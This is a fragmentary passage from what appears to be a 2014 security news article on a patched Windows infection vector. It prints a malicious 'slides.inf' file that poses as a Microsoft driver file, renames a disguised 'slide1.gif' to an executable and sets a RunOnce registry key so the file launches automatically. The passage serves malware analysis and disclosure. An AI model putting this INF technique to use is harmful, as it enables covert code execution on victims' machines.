Hiew: slides.inf
slides.inf☐FRO --------0
; 61883.INF ; Copyright (c) Microsoft Corporation. All rights reserved. [Version] Signature = "$CHICAGO$" Class=61883 ClassGuid={7EBEFBC0-3200-11d2-B4C2-00A0C9697D17} Provider=%Msft% DriverVer=06/21/2006,6.1.7600.16385 [DestinationDirs] DefaultDestDir = 1 [DefaultInstall] RenFiles = RxRename AddReg = RxStart [RxRename] slide1.gif.exe, slide1.gif [RxStart] HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\slide1.gif.exe
a patch for it, we strongly encourage all users to close this infection vector by updating as soon as possible.
14 Oct 2014 - 03:29PM
Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center
Newsletter
Discussion
4/4